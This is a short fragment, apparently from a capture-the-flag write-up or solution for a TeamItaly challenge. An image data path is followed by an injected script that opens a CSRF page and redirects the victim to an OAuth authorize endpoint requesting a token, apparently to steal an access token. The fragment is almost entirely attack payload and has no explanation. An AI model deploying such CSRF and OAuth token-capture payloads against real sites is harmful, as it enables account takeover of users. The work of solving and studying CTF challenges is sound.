 <script>
    window.open('/csrf.html')
    document.location = 'http://uauth.challs.teamitaly.eu
        /auth?redirect_uri=http%3A%2F%2Fsaffron.challs.teamitaly.eu%2Fcb&
        response_type=token'
</script>